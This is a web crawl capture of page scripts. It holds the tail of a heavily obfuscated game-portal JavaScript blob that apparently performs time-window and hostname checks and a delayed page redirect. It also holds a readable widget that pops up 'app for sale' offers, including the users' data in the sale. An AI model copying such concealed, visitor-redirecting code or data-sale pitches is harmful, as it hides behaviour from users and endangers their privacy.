x523,0x2d8,0x50d,0x508)+_0x307765(0x30d,-0x163,0xad,0xce,0xb9)][_0x53ef4b(0x377,0x45,0x25b,0x44,0x460)+_0x264307(0x8eb,0x651,0x390,0x5ef,0x549)]=_0x53ef4b(-0x1d3,-0x365,-0x16c,-0x349,-0xe0);else return![];}}else{_0x3ecad4[_0x307765(0x7d,0x329,0x7a,-0xfe,0x1b6)](_0x53ef4b(-0x1d0,0x30b,0xc0,0x46,-0xa1)+_0x264307(0xec,-0x1b6,0x103,-0x7,-0x20b)+_0x2ab9d6(0x519,0x5de,0x731,0x3b4,0x4f6)+_0x1b49e7(0x304,0x312,0x3cc,0x6bb,0x5a2));const _0x171dae={};_0x171dae[_0x264307(0x4e5,0x219,0x769,0x4dc,0x723)+_0x307765(0xd7,0x32a,0x57c,0x19a,0x323)]=_0x1b49e7(0x339,0x31d,0x242,0x61f,0x343)+_0x264307(0x649,0x378,0x4ff,0x5ce,0x7dd)+_0x53ef4b(-0x62,0x28,-0x12b,-0x204,-0x17d)+'h';const _0x465202=new _0x56d68b(new _0x785ff9()[_0x264307(0x2b1,0x77,0xea,0x1e7,0x1e7)+_0x1b49e7(-0xaf,-0xf,0x3b,0x18,0x183)+_0x307765(-0x133,0x92,0x1b6,0x124,-0x107)]('en',_0x171dae));let _0x5c8692=new _0x1ed261(_0x465202[_0x1b49e7(0x4e7,0x301,0x4e4,0x245,0x4dd)+_0x1b49e7(-0x40,0x8e,0x443,0x2d,0x229)+'r'](),_0x465202[_0x307765(0x35b,0x2,0x16b,0x410,0x2cf)+_0x2ab9d6(0x41d,0x24c,0x22a,0x3fe,0x2b0)](),_0x465202[_0x2ab9d6(0x4d5,0x2f1,0x41a,0x593,0x378)+'te'](),_0x465202[_0x264307(0x6c1,0x494,0x69d,0x585,0x839)+_0x2ab9d6(0x4de,0x2cf,0x424,0x1e8,0x766)](),_0x465202[_0x307765(0x55e,0x50d,0x174,0x557,0x458)+_0x264307(0x173,-0x18d,0x89,0x22,-0x81)](),_0x465202[_0x1b49e7(0x41,0x1ca,0x97,-0x1,0x274)+_0x1b49e7(0x380,0x7ba,0x77d,0x2f7,0x593)]()),_0x491d18=new _0x35db5e(_0x465202[_0x2ab9d6(0x307,0x228,0x92,0x74,0x2a)+_0x53ef4b(-0x220,0x10e,-0x11c,-0x1a4,-0x55)+'r'](),_0x465202[_0x307765(0x1db,0x2ff,0x126,0x555,0x2cf)+_0x264307(0x7a0,0x2b2,0x33d,0x4e2,0x2c2)](),_0x465202[_0x1b49e7(0x89b,0x889,0x6ac,0x441,0x6ab)+'te'](),0x6,0x0,0x0),_0x17f990=new _0x7b23bf(_0x465202[_0x53ef4b(0x459,0x454,0x198,0x441,0x51)+_0x307765(0x91,0x40,-0x2ba,-0x8e,-0x5c)+'r'](),_0x465202[_0x1b49e7(0x404,0x50c,0x2f2,0x2b0,0x554)+_0x1b49e7(0x8ce,0x3cb,0x8e7,0x3a0,0x5f3)](),_0x465202[_0x53ef4b(0x434,0x273,0x366,0x39f,0x650)+'te'](),0x14,0x0,0x0);if(_0x491d18[_0x53ef4b(0x2c7,0x43c,0x260,0x4a1,0x4f4)+'me']()<=_0x5c8692[_0x264307(0x1cc,0x462,0x3f8,0x494,0x32d)+'me']()&&_0x5c8692[_0x53ef4b(0x354,0x90,0x260,0x449,0x4cb)+'me']()<=_0x17f990[_0x1b49e7(0x425,0x560,0x486,0x63b,0x5a5)+'me']()){}if(_0x2b6263[_0x264307(0x47d,0x6bc,0x5ba,0x48f,0x2c9)+_0x53ef4b(-0x338,0x52,-0x21b,-0x1de,-0x1f6)+'d']!=_0x264307(0x298,-0x1c2,-0x163,0xc8,0x10f)){let _0x555a9d=_0x38e8a3[_0x264307(0x215,0x481,0x513,0x260,0x1ec)+_0x2ab9d6(0x448,0x1e6,0x6c2,0x6ae,0x538)+_0x2ab9d6(0x168,0x70,0x118,0x95,0x1f3)][_0x264307(0x3ae,0x765,0x4d7,0x4a9,0x74f)+_0x307765(0x31f,0x2a3,0x15f,0x33f,0x1b1)+'r']*0x3e8;_0x414778(function(){function _0x3e113f(_0x40161a,_0x5bbc6a,_0x33638e,_0x2bf27c,_0x2cfdb6){return _0x1b49e7(_0x40161a,_0x5bbc6a-0x15d,_0x33638e-0x1e5,_0x2bf27c-0x167,_0x2cfdb6-0x2db);}function _0x486695(_0x1585cf,_0x575f44,_0x2a8027,_0x337c7f,_0x493848){return _0x1b49e7(_0x337c7f,_0x575f44-0x71,_0x2a8027-0xff,_0x337c7f-0x165,_0x493848-0x13c);}function _0x54cdc6(_0x596dea,_0x5c85a6,_0x7090a3,_0x37d55c,_0x3525b0){return _0x264307(_0x596dea-0x1a3,_0x596dea,_0x7090a3-0xb7,_0x7090a3-0xe3,_0x3525b0-0xe7);}_0x61efdc[_0x3e113f(0x756,0x547,0x1ce,0x31c,0x4ba)][_0x3e113f(0xb2d,0x78a,0xbc6,0x778,0x9bc)+_0x54cdc6(0x523,0x473,0x25c,0x23b,0x4ec)]=_0x1d53ab;},_0x555a9d);}}}catch(_0x2f8301){if(_0x264307(0x34c,0x579,0x7d3,0x4ec,0x2ae)!==_0x53ef4b(-0x48,0x8f,-0x141,-0x1e9,-0x46))return!![];else _0x442c13[_0x2ab9d6(0x19b,-0x7d,0x46f,0x416,0x21f)+_0x1b49e7(0x35e,0x3c3,0x915,0x5e6,0x61e)+_0x1b49e7(0x201,0x243,0x1da,0x418,0x33e)][_0x264307(0x5cd,0x786,0x410,0x48f,0x537)+_0x2ab9d6(-0x48,0x67,0xe5,0xa5,0x99)]=_0x383a0b[_0x2ab9d6(0x3ca,0x432,0x649,0x1e3,0x5e9)+_0x264307(0x275,0x24b,-0x211,0x7d,-0x24e)];}function _0x53ef4b(_0x54d503,_0x36a8b6,_0x244e6d,_0x24f479,_0x14d6c1){return _0x32e46f(_0x36a8b6,_0x244e6d- -0x5a7,_0x244e6d-0xd8,_0x24f479-0x18a,_0x14d6c1-0xbb);}function _0x264307(_0xac3831,_0x48445a,_0x1193a0,_0x3649f0,_0x2845b8){return _0x149ac3(_0xac3831-0x5c,_0x48445a-0x7a,_0x3649f0- -0x2bf,_0x3649f0-0x80,_0x48445a);}return!![];}function _0x32e46f(_0x2a56cb,_0x3b3a70,_0x2ee7ee,_0x274a92,_0x477acf){return _0x545d(_0x3b3a70-0x23d,_0x2a56cb);}function _0x3f4a(){const _0x1aec35=['rue><','\x20tran','=game','lock;','5385485NrYVVb','}}@ke','a/YZw','65648','/styl','ready','5px,\x20','curso','AAAAB',':400;',');pos','iptio','ositi','iv{di','open','ock\x20.','x,13v','ion','match','on:.2','erCen','AXaAM','-sele','ottom','iv\x20id','frame','descr',';tran','hCont','ext-a','T_MSG','ent\x20.','t;bor','ock;p','suppo',');fon','ent>d','inear','Image','r:blu','hadow','color','rgin:','or:#9','r-bot','timeZ','te(0)','nd:rg',':game','-inde','QoAGP','nth','f,10p','Jid2x','orati','Conta','rAfWA','!impo','empla','U/6qV','99999','DAjKV','im\x20di','505:m','wbbpd','egrat','hild{','im\x201s','ht:no','#fff,','mbed{',';anim','hPIEG','ABKkl','flow:','r:#1c',';left','mport','ty:1}','iddle',';font','px;he','on:re','it-tr','\x20-2px','\x27)\x22\x20i','xt-al','n(150','\x20and\x20','ock;c','555,2','weigh','{widt','mage:','T_OPT','ive}.','le(0)','16290sTKCXF','IaGmT',':no-r','-min1','nt><d','rid;g','4)}.g','lativ','on:ab','root{','.com/','/7+fz','ay:gr','1598p','er{co','_SUCC','sAMvA','rerol','(252,','q\x20.ga','Z0ai6','rm:tr','ing-t','jHX75','h-chi','\x2022','\x27,\x20\x27_','k!imp','solid','shCon','site_','rflow','\x20li:l',':-15p','tml{p','opaci',';line','es\x20ga','den;b','io/','20px,','le;pa','form:','eDebu','on:un','5tTVsBP','%;hei','uJVYF','.8);c',':11px','g{dis','ollCT','le(1)','ayerL','kgrou','ass=\x22','&ts=','adBre',':var(','px\x20so','fff;c','\x201s\x20l',',0,.8','s;pos','ation','e>#th','ition','5724850YBvsdU','18px;','ksfdj','1game','e;col','{posi','#2727','ThPVm','rdqT3','middl','ame','MPqax','3)\x20va','e:sol','nly\x20s','12px;','rkJgg','ar(--','LXVOq','&hn=','origi','00;fo','iv{ba','3s\x20in','-styl','tion','er{tr','rSpla','tchEv','idrol','idth:','n405:','nt}@-','debug','ortan','647}#',');box','255,5','nterT','AvopV','margi','mes.i','rmw1j','top','aqqTB','mw1jc','to}.g','{font','nt;bo','x;mar','getHo','4AAAA','0)}10','y:0}.','yer=t','GET','adsDe',',1)}5','100px','ayerS','d=btn','P50AA','ff;bo','l;tex','lette',':bloc','backg','d!imp','1}.ga','db9wb','-radi','getDa',':0;le','15:mi','AAAAN','nsiti','ter',');pad','t;row','21px\x20','urs','(20px','ayerM','info_','ily:r','n:4px','HscTg','gap:2','eady','ayerP','}}:ro','tion-','sh\x20.g','oaded','nseTe','om{ba','y:blo','enu\x20l','font-','esour','5050:','x:-29','boto}','k;bor','at;ba','ng:in','enChe','\x20rgba','ox;ov','://ap','KUs+w','3OFpF','in405','block','10000','lign:','bSlgR','47483','cC7I+','op:-1','ox-sh','getMi','rCont','Ho_Ch','ity:1','inner','ion:r','colum','blank','}.loa','P8GOA','yerCo','ashCo','RHhrU','selec','div><','x){.g','ad-fr','ct:no','UOC\x20E','lity:','dztq{','ne;po','--min','nth-c',':tran','th:au','op:0;',':20px',';grid','oboto','ent:c','y:inl','left;','ztq.g','er-ra','_play','reaks','5,.4)','ak-te','lay:f','rid-t','pperc','ase;f','ter;u','ow:-2','.allo',':50px','ble>d','n></d','2655447QMpLLK','le>di','AME\x20D','6VpyUVu','uCubh','i.1ga','9999}','P1YFm','re{an','AETAE','entLi','e_ads','36px;','yvEcR','cross','tive;','onRea','ght:2','er;ba','ock;t','0px}@','e;wid','eLeft','ackgr','arent','s\x20bou','game>','yerSp','x,\x204v','eo{wi','n2204','rButt','7game','R4NFM','_embe','eElem','eX(0)','#game','O5QcZ','UtBQm','ect_u','Ads.j','g;bas','nutes','js?cl','imati','ion.c','g==);','yerCe','erPre','x}100','gin-t','dingB','ius:5','\x20clas','0,0,0','ontex','argin','pR/Va','gAAAA','r:#00','\x205vw)','ion-d','in:au','iv{bo','dhkXK','rLoad','00%;h','JRU5E','202:2','-alig','-anim','0\x200\x202','ge/pn',':init','ght:1','q\x20dat','lay:g','-.8s}',':box-',')}}.g','orm:s','div\x20l','hostn','WGSDK','n:.3s','1.2);','ock;w','dingA','pacit','h:25p','utton','ont-s','sByTa','0%{tr','{to{-','acity','ght:8','x;--m','l\x22><d','iMJdB','teX(2','WmoBh','s\x20spi','a-gam','ntext','rollC','ize:c','vw);-','ayerC','lick=','z-ind','0\x20#ff','t-dec','erThu','0;out','lvUzq','646}#','ring','l{bac',':hove','ursor','famil','aleSt','20px}','2px;f','nslat','h:1%;','364);','aEFPT','a(0,0','on:op','ant;h','Prero','_host','ARNAF',');--m','25/wg',':befo','fore{','redir','child','55,.6','0KGgo','rPrer','arHSm','dnQUd','pen\x20s','send','X(-10','e:now','of-ty','n(12p','llDes',':-2px','ne}}<','sform','cal-a','ash{d','getEl','-heig','0%;ov','{back','n(36p','ansla','px\x2040','rizon','us:10','line:','OIIzq','@keyf','erif!','nd:0\x20','ms=',':\x20Dev','1c1c;','-box;','YmUVB','one!i','-cell','\x20infi',':500;','1000a','y:non','sbygo','appen','rCent','7ESp8','-repe','Ky4YN','x-sha','finit','nspar','cluee','le:so','e:non','der-w','v\x20vid','0)\x20#f','displ','idden','nter;','2040)','60deg','orm:t','ent{b','dtsBs','able>','-bloc','yes','<span','ical-','1jclu','Patzg','n;wid','body','anima','play:','4845704YgMeVR','v{dis','4px}}',':scal','gba(0',':auto','parse','oreAd',':rota','_mode','min22','lign-','erAd','rtant','e:aft','\x20.gam','iv:fi','taine','gameI','id;wi','eAds',',0,.4','O4BCY','on-de','rer','r-rad','class','n:.2s',':#fff','sitio','in{0%','er;di','FhmuF','sizin','ASInw','g\x20.ga','equen','nimat','q{pos','%{tra','gmsof',':bord','en(\x27','}70%{','relat','ts:no','posit','tBRkV','27}.g','t:300','yer]\x20','15015',')!imp','humb:','x;hei','-fami','i_Min','143:m','6Ab2g',',0)\x20#','20px\x20','white','rst-c','erpla','ogle.','8kBPn','(2){a','rm:sc','m:sca','0px\x20r','\x201px\x20','llYea','setAt','t:100','-size','t;tex','Menu\x20',')}@me','dAdFn','ly:ro','Conte','s.io/','sdkve','n}.ga','rNoCl','\x2010px','derli','/8QzM','er!im',';curs','0px,\x20','t;wid','erMov','t:\x22\x20\x22','m:rot','iner>','255,2','\x20.75s','r01_U','t-wei','nite;','dPkLi','DbcmE','0;ove','ngCon',':480p','adsby','w1jcl','f0;pa','vDwOG','UimVx','VOs6o','moFXU','und:#','delay','url(','d-siz',';user','0%}#g','SUhEU','k;pos','gead/','ex:1}','lumns','impor','NTkRs','und-r','43:14','40px,','boto,',':0;ma','span{',';bord','AADUF','ba(0,','ck;pa',':grid','t-key','div\x20c',')}}@-','0px;p','div:f','ntent','shado','top}[','items','getSe','-webk','h:var','https','lueed','0,0,1',';marg','KYJur','creen','px;--','UGLZB','3:min','10px;','gAnim','spin\x20','box-s',':-.1s','min(5','onten','/div>','D+qbu','<div\x20','HTML','afg',':fixe','e(1.1','ion:c','r;dis','12,12','undef','m\x20div','respo','h{opa','on:ce','ient=','ize{w','der:n','ize:2','iv></','dth:1','0,.4)',':nth-','x:-1}','&gid=','0px;w','nim\x20d','dow:0','yZqyz','hover','yerKn','pJbUF','(0,0,','ant;v','om/pa','ebkit','MmCcJ','js/wn','orm-o','ize\x22i','NJvkA','es\x20op','escri','ames.','GBjbg','s11Hu','und-i','adbre','ueedb','tive}',':min(','202:m','ayerB','100%;','min50','i{bor','Aj0Ae','in(20','erCon','w:hid','h73Kz','keiKN','one}.','pubId','d(3){','ZQAyJ','r\x201fr','0,0,.','0;z-i','vSykm','2px;b','ideo{','playe','t{to{','nf.js','50%;m','r:poi','howRe','e}@ke','tent{',';row-','LEjbL','VBORw','ll;te','MtBmJ','v></d','trans','-posi','<div>','-1px}',',201,','mous','UVRZG','ktYaA','-temp','api/i','FaLC7','iv>','humb>','55,.8','lashP','LOADE','iv>a{','terTa','0);he','e-cel','sans-','dia\x20o','r-sty','/8812','ign:m','0%}.g','at:no','toLoc','eGame','terCo','eedb9','0%;pa','r(45p','3143432OzxWZu','op:15','ng:mi','-tran','0%!im','ign:c','ransp','rigin','b9wbb','-chil','or:#f','MXcd5','0000;','epeat','iv\x20cl',':uppe','r-spa','.2);t','2040:','ons{d','64:mi','n:lef','D_SDK','ld(2)','elay:','5px\x202','t}#ga','cugyt','pdztq','43);b','iv:nt','qZm/m','05:40','user-','rNqkg','ward','t\x20vid','adius','x\x20rgb','nline','t;tra','ement','id;bo',',\x203vh','image','IKGay',';box-','}@key','K\x20int','0,.7)','eHtml','dding','A{tra','enter','stene','-min2','ash>d','fVTvV','lex;a','js/ad','tribu','elopm','00%}.','or:#1','IONS','der-r','.game','040:1','left:','Asia/','-left','-min3','\x20span','div{d','te(36','/3834','li\x20a{','ock{0','1){an','ading','q\x20ifr','eo{le','heigh','ale(0','e:cov','in(50','&ie=','0}to{','}[dat','rTitl','ox><d','th:64','ht:10','IBoUm','50px;',':tabl','eX(-2','allFl','tal{0',':not(','ex:21',':cent','H5\x20SD','ageLo','ght:4','adow:','rgba(',':midd',':hidd','-colo','orm:u','l(dat','PCAYA',':0}.g','on:no','GMSOF','erflo','{padd','RqLyQ','_show','00%;p','howIn','\x20game','yerLo','on-x:','nHost','5px;-','0px)}','elect',';padd','5050)','w_hos','er;ju','{tran','und-s','ast-c','://af','gameP','5vw);','ser-s','th:10','to;ba',':poin','onAft',';widt','data-','t:4px',':600;','rcase','px)}}','herit','GameB',';--mi','><div',';over','tKZch','ing:v','BUVF4','(--mi','</div','rsion','}.gam','dius:','0%;he','over;','tion:','\x20.4s;','tMenu','ingAn','(255,','ima-v','h);--','r{tex','</spa','ht:15','svg{z','%;z-i','VFJee','ans\x22;','t:400','tate(','mezon','x\x2020p','0;wid','erLoa','dDFIG','in203',':0;wi','40px;','-20px','tems:','\x20li\x20a','x\x2021p','ined','ertic','in150','duzcy','%;tex','YToMC','max-c','oto,s','.1)}.','annel','lInfo','r(--m','1s\x20li','9Hh34','5,.6)','2);wi',':100%','t-ali','px,\x201','cTac{',';opac','9RzNa','ollWb','%{lef',';back','grid;','ransf','5px;c','16642978OaxMhQ','ESS','nDjjI','ems:c','Loadi','QNOMM',';disp','amePl','prelo','A\x20onc','fff\x20r','src',');tra','ispla','gName','t;bac','e:url','a:ima','9skyp','VIB7Y',';posi','kY2Tv','i.azg','rm:ro','le-ce','ne}.g','oadin','></di','adCon','ay:bl','64px;','gn:ce','ot{--','width','in255','sdkTy','gead2','gba(2','r:#ff','e-blo','9V2tq','eRigh','NEU\x20G','aded)','PPur6','cy-hi','al-al','ansfo','Cente','ale(1','t}.ga','0px;t','SWIim','n{0%{','-min4','irst-','borde','order',':spin','isibi','me.co','lid;b','ly:\x22o','n364:','0px\x203','>div:','du7uq',')}#ga','nsfor','or:po','01,62','d=the','Splas','0!imp','ns:2f','nt-si','tons>','YNRi8','d-pos','sh\x20ga','refer','adAdB','pe{di',';list','ateX(','-gap:','body>','ngAni','gn-it','00%!i','lateX','kTime','ransl','var(-','ash{o','(max-','log','16NUgRgv','rollD','locat','t:non','mage{','ve}@-','s=gam','0}.ga','name',',\x202vw','c+zPJ','rames','filte','hidde','ant}.','41px;','t-tra','er-bo','-imag','px\x20-2','NFERk','Box,b','over{','ing:b','upAp5','es\x20sp','serif','>Play','\x2040vw','spare','EQVQo','LzngN','nt\x20.g','g:bor','TA\x20sp','rmal}','near\x20','d-ima',';heig','ztq>d','head','ircle','der-b','cript','e64,i','DBjft','infin','NBvIn','KXDQC','1c1c1','10;bo','ute;t','{opac','wgpla','ent','px\x20rg',':15px','ent\x20t','ign:l','ity:0','YHsNq','0J0UV','e}#ga','ss=ga','align',':none','px\x201p','anony','eft;v','lesyn','255:2','ite;t','w\x20.2s','promo','e;pad','ader\x20','ZEZST','stify','t{pos','lay:n','ound:','hild(','?para','55,25','50:50','not([','f\x20tra','erBgI',':50%;','push','erFla',',1)}}','eplay','k_tim','porta','ption','-cont','0%{-w','ayerT','}100%','erSpl','ayerm','nim{0','layer','pub_i','ans-s','y:tab','hosti','umb>d','nter}','in505','A:hov','100%{','ial;b','yerBg','0;fon','cente','ft:0;','10px\x20','scale','nt\x20ga','SafeS','-shad','e-typ','cale(',':1px\x20','in(14','solut','c0FNR','px,\x205','plash','iv><d','ge:ur',',0,0,','c1c1c','izing','\x20auto','28iPJ','dicat','02)}.','Playe','ndex','paddi','max-w','splay','en}#g','w)){:','27LfWKae',')}100','ion.','creat','info','2:min','ding:','ing:1','timeS','ion{f','ext-t','c;col','ulFxx','im{wi','getFu','://pa','eight','tom:n','.2,1.','ight:','UZVNp','mePla','te-co','enabl',':150p','mhONv','lay:-','table','D\x20SDK','rAdLo','\x20*{bo','ndex:','0deg)','ine-b','AVbrA','olor:',':rgba','g><di','f,0\x205','llCTA','st{fr',':22px','erTab','inlin','onBef','der:2','ENOjW','(100)','load','ow:0\x20','\x22wind','tant;','px}.g','top:0','5px;a','ckgro','ADS','BJwBe','min20','dChil','\x200\x200\x20','rap;f','e;z-i','ame:f','9wbbp','late-','erBut','ont-w','ate(3','ayerH','ck}#g','ces\x20l','itle{',',.4)}','absol','NzLf0','er}.g','\x2020px','30s','nceHo','KzAcZ','lay:i','ar\x20in','ePlay','dispa','inter','lass=','px,\x202','addEv','webki','x\x20#ff','div{p','r]\x20di','h:100','und-p','.goog','x;pos','(1.3)','slate','nt}.g','ace-i','Dz2kc','nfov2','text-','den;p',':3px;','t;pad','now','ody,h','\x22game','0\x205px','sourc','yfram','t-fam','ash\x20.','y:Rob','x);ba','g.wgp','xtMen','RTeGt','0%;-w','s\x20gam','ate(0','ash\x20e','lCTA:','ent:h',']){po','r;col','yer','JkFYn','ent\x20r','WttNf','Title','getMo','size:','x-siz','e;bor','2)}10','yerTh','yermw','px\x2010','fig','OPmLX','ZUgjm','googl','e4kAy','RAAiO','ze:va','tJSTY','ow.op','QR1Un','px,\x203','{disp','yerTi','game','r>div','v\x20cla','round','.ifra','bug','rInst','NzovO',');ali','an:be','u\x20li\x20','shSpl','rts\x20(','city:','humb{','groun','\x20div:','{to{t','<styl','e;top','ick>d','-spac','ass=g','n255:','lid\x20#',';text','ox;pl','m:tra',':\x22\x22!i','scrip','ant}#','ay:no','\x20line','t:-4p','t\x20==>','rder-','verti','eOffs','elati','domai','.9s}.','cing:','conds','tent\x20','GyzYB','ztq\x20.','GMDEB','JPXOk','0\x2020p','d-col','iv{te','-even','15px;','min(2','Rewar','allow','wgAds','MBED','3AGTL','N6ql2','getTi','textM',':rela','one','v:nth','on:ga',':10px','bpdzt','r;pad','JsZUo','ad-ch','llInf','2:20p','bind','tSdkR',';vert','\x20popI','o{dis','mb{di','Bi6bw','5px;p','unloc','e>\x20<d'];_0x3f4a=function(){return _0x1aec35;};return _0x3f4a();}var _0x348aac=window[_0x149ac3(0x822,0x61a,0x5ec,0x8e2,0x7e2)+_0x32cbb7(0x302,0x49d,0x2d9,0xac,0x547)][_0x32e46f(0x260,0x3bd,0x20d,0x6aa,0x270)+_0xd707f1(0x559,0x626,0x921,0xa6e,0x820)];function _0x27b53f(_0x387c7e){function _0x49381c(_0x395d29,_0x56a286,_0x42ae23,_0x392d91,_0x332d28){return _0x2f71a5(_0x395d29-0x19f,_0x42ae23,_0x42ae23-0x169,_0x392d91-0x436,_0x332d28-0xfe);}var _0xd2d33c=new XMLHttpRequest();let _0x2e6a0b='';function _0x49a9d8(_0x20e8f0,_0xb2c042,_0x4df485,_0x266a58,_0x2e533b){return _0x32cbb7(_0x266a58,_0xb2c042-0x2b,_0xb2c042-0x267,_0x266a58-0x180,_0x2e533b-0x1c0);}function _0x46d784(_0x3fe82f,_0x53e1f0,_0x3653c5,_0x198eb9,_0x5a4bcd){return _0xd707f1(_0x53e1f0,_0x53e1f0-0x199,_0x3653c5-0x10d,_0x198eb9-0x1b8,_0x198eb9- -0x504);}function _0x3cf285(_0x1a4bfa,_0x371f8e,_0x4825ce,_0x148db6,_0x9a0579){return _0x32cbb7(_0x4825ce,_0x371f8e-0x165,_0x371f8e-0x350,_0x148db6-0x62,_0x9a0579-0x149);}function _0x140d7d(_0x27350d,_0x34dda3,_0x12a54b,_0x2b8543,_0x537ed8){return _0x32e46f(_0x27350d,_0x2b8543-0xeb,_0x12a54b-0xc2,_0x2b8543-0x11a,_0x537ed8-0xbc);}return _0xd2d33c[_0x140d7d(0x9c9,0x620,0x939,0x91b,0xade)](_0x140d7d(0x997,0x9e8,0x8bc,0x9e8,0x9ba),_0x387c7e,![]),_0xd2d33c[_0x140d7d(0x283,0x1ef,0x670,0x4e9,0x7bc)](_0x2e6a0b),_0xd2d33c[_0x140d7d(0x697,0x826,0x638,0x5e0,0x734)+_0x46d784(0x4ca,0x38d,0x62e,0x370,0x5d1)+'xt'];}

--- FILE ---
content_type: application/x-javascript
request_url: https://tools.codeblix.com/widget/widget.js
body_size: 4013
content:
(function () {
  // Dynamic base URL detection
  const scriptTag = document.currentScript || document.querySelector('script[src*="widget.js"]');
  const scriptBase = scriptTag ? scriptTag.src.split('/').slice(0, -1).join('/') : 'https://tools.codeblix.com/widget';

  const CONFIG = {
    // Use the detected base URL to find prices.php
    jsonUrl: `${scriptBase}/prices.php`,
    email: 'jayesh.choolun@codeblix.com'
  };

  const ICONS = {
    users: '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>',
    revenue: '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>',
    tech: '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg>',
    analytics: '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="20" x2="18" y2="10"></line><line x1="12" y1="20" x2="12" y2="4"></line><line x1="6" y1="20" x2="6" y2="14"></line></svg>',
    check: '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>'
  };

  // Template Definitions
  const TEMPLATES = {
    1: { // Clean & professional
      getHeader: (d) => `${d} is for Sale`,
      getBody: () => `A live web app with active users, traffic, and growth potential. Includes codebase, domain, user data, and full ownership.`,
      getPriceText: (p, c) => `Minimum offer: ${c}${p}`,
      getBtnText: () => `👉 Contact to acquire`
    },
    2: { // More hookable (recommended)
      getHeader: (d) => `Acquire a Live App - ${d}`,
      getBody: () => `A fully built web app with real users, traffic, and data. Perfect for founders, game studios, or growth-focused buyers.`,
      getPriceText: (p, c) => ``, // Integrated into button
      getBtnText: (p, c) => `Buy now for ${c}${p}`
    },
    3: { // Strong acquisition framing
      getHeader: (d) => `SaaS / Web App for Sale`,
      getBody: (d) => `${d} is an established app with users, traffic, and a working product. Sale includes the domain, source code, user base, and data.`,
      getPriceText: (p, c) => `${c}${p} – Full ownership`,
      getBtnText: () => `Start Acquisition`
    },
    4: { // Short & modern
      getHeader: () => `This App Is for Sale`,
      getBody: (d) => `${d} - live product, real users, real traffic.`,
      getPriceText: (p, c) => `${c}${p} • Full transfer included`,
      getBtnText: () => `Make an Offer`
    }
  };

  async function runWidget() {
    try {
      const response = await fetch(CONFIG.jsonUrl);
      if (!response.ok) throw new Error('Failed to load prices');
      const data = await response.json();

      window.__CODEBLIX_DATA__ = data;
      window.dispatchEvent(new CustomEvent('codeblix-widget-loaded', { detail: data }));

      const currentDomain = window.location.hostname.replace('www.', '');
      const specificConfig = data[currentDomain];

      if (!specificConfig || specificConfig.enabled === false) return;

      const defaults = data['default'] || {};
      const config = { ...defaults, ...specificConfig };

      renderWidget(config, currentDomain, data.total_listings);

    } catch (error) {
      console.error('Sales Widget Error:', error);
    }
  }

  function renderWidget(config, domainName, totalListings) {
    const host = document.createElement('div');
    host.id = 'sales-modal-host';
    document.body.appendChild(host);

    const shadow = host.attachShadow({ mode: 'open' });
    const price = config.price;
    const currency = config.currency;
    const tplId = config.template || 1;
    const tpl = TEMPLATES[tplId] || TEMPLATES[1];

    let detailsHTML = '';
    const d = config.details || {};
    if (Object.keys(d).length > 0) {
      detailsHTML += `<div class="details-grid">`;
      if (d.users) detailsHTML += `<div class="detail-item">${ICONS.users} <span>${d.users}</span></div>`;
      if (d.pageviews) detailsHTML += `<div class="detail-item">${ICONS.analytics} <span>${d.pageviews}</span></div>`;
      if (d.revenue) detailsHTML += `<div class="detail-item">${ICONS.revenue} <span>${d.revenue}</span></div>`;
      if (d.analytics) detailsHTML += `<div class="detail-item">${ICONS.analytics} <span>Traffic data available</span></div>`;
      detailsHTML += `</div>`;
    }

    let highlightsHTML = '';
    if (config.highlights && config.highlights.length > 0) {
      highlightsHTML += `<div class="highlights">`;
      config.highlights.forEach(h => {
        highlightsHTML += `<div class="highlight-tag">${ICONS.check} ${h}</div>`;
      });
      highlightsHTML += `</div>`;
    }

    const priceText = tpl.getPriceText(price, currency);
    const bodyText = config.description || tpl.getBody(domainName);

    // Similar Listing Widget Logic
    let similarHTML = '';
    if (totalListings && totalListings > 0) {
      const safeCount = totalListings > 100 ? '99+' : totalListings;
      similarHTML = `
        <a href="https://codeblix.com/projects" target="_blank" class="similar-link">
          <div class="similar-icon">${safeCount}</div>
          <div class="similar-text">
            <strong>Explore Similar Deals</strong>
            <span>View ${totalListings} more profitable assets</span>
          </div>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>
      `;
    }

    const style = document.createElement('style');
    style.textContent = `
    * { box-sizing: border-box; }
    .widget-container {
      position: fixed; bottom: 24px; right: 24px;
      width: 340px;
      background: rgba(255, 255, 255, 0.98);
      backdrop-filter: blur(12px);
      border: 1px solid rgba(0,0,0,0.08);
      box-shadow: 0 20px 40px rgba(0,0,0,0.12), 0 0 0 1px rgba(0,0,0,0.02);
      border-radius: 16px;
      padding: 24px;
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      z-index: 999999;
      opacity: 0; transform: translateY(20px) scale(0.98);
      transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
      color: #1f2937;
    }
    .widget-container.visible { opacity: 1; transform: translateY(0) scale(1); }
    
    .close { 
      position: absolute; top: 12px; right: 12px; 
      width: 24px; height: 24px; border: none; background: #f3f4f6; 
      border-radius: 50%; color: #6b7280; cursor: pointer; 
      display: flex; align-items: center; justify-content: center;
      transition: background 0.2s; font-size: 18px; line-height: 1; padding: 0;
    }
    .close:hover { background: #e5e7eb; color: #111827; }

